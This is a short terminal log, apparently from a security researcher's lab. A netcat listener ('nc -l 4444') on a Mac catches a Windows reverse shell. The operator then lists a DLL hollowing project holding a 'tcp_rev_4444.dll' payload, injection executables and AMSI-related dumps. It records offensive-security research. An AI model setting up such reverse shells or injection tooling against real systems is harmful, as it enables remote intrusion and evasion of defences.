 ┌──(scott.nusbaum㉿Scotts-MacBook-Pro)-[27/07/23 4:05:45][~/sandbox/BugBounty/banking_apk]
└─$ nc -l 4444 1
Microsoft Windows [Version 10.0.19045.3086]
(c) Microsoft Corporation. All rights reserved.
W:\Projects\dll_hollowing\bin>dir
dir
Volume in drive W is VBOX_Research
Volume Serial Number is 0100-0004
Directory of W:\Projects\dll_hollowing\bin
07/18/2023 01:23 PM <DIR> .
07/27/2023 08:01 AM <DIR> ..
05/31/2023 02:26 AM 8,704 tcp_rev_4444.dll
05/30/2023 05:25 PM 15,360 dll_hollowing_cs.exe
05/30/2023 05:25 PM 15,872 dll_hollowing_remote_process_cs.exe
07/18/2023 12:28 PM 441,728 amsi.hex
07/18/2023 01:07 PM 435 test.py
07/18/2023 01:23 PM 2,085 test2.py
07/18/2023 11:30 AM 121,042 dll_hollowing_remote_mine.exe
07/18/2023 12:34 PM 89,336,183 notepad_mine.dmp
07/18/2023 11:30 AM 111,777 dll_hollowing.exe
12/13/2022 05:34 PM 103,936 amsi.dll
07/18/2023 12:28 PM 379,678,806 notepad_mine.hex
11 File(s) 469,837,016 bytes
2 Dir(s) 2,558,193,807,360 bytes free
W:\Projects\dll_hollowing\bin>exit
exit